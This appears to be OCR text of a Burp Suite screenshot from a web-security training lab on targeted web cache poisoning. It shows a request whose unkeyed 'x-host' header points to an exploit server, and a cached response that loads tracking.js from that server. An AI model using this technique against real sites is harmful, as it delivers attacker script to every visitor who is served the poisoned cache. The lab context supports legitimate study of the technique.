 1 × 2 × +
Send Cancel < > Target: https://0ab6006904ced53781a53e4c0097009a.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab6006904ced53781a53e4c0097009a.h1-web-security-academy.net
3 x-host: exploit-0a9a00a504e5d53281c73d1701ac0013.exploit-server.net
4 Cookie: session=1fBFLjr0O2A2yrO6MeaAlCv4FhD6h2lH
5 User-Agent: Chrome/979229
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ab6006904ced53781a53e4c0097009a.h1-web-security-academy.net
/
got from Param
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5974
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a9a00a504e5d53281c73d1701ac0013.exploit-server
.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
Search 0 highlights
Inspector
Notes